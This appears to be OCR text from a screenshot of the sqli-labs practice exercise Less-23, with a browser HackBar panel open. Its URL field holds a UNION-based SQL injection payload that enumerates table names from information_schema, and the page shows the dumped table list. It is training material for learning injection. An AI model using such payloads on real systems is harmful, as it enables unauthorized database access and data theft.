 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.50.167:8000/mysql-sqli-labs/Less-23/index.php?id=1.1' union select 1,(select
group_concat(table_name) from information_schema.tables where table_schema=database()),'3
Post data Referer User Agent Cookies Add Header Clear All